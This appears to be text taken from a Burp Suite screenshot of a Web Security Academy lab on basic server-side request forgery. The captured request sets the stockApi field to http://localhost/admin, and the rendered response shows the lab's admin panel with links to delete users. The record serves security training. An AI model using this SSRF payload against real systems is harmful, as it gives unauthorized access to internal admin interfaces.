 请求
美化 Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ac300060390c00d80d8cb820000009d.web-security-academy.net
3 Cookie: session=Ha6itM6MKWx7Wxh4zt5VpnFwArpKQwZA
4 Content-Length: 33
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac300060390c00d80d8cb820000009d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac300060390c00d80d8cb820000009d.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http%3a//localhost/admin
响应
美化 Raw Hex 页面渲染 \n
Web Security
Academy
Basic SSRF against the
local server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete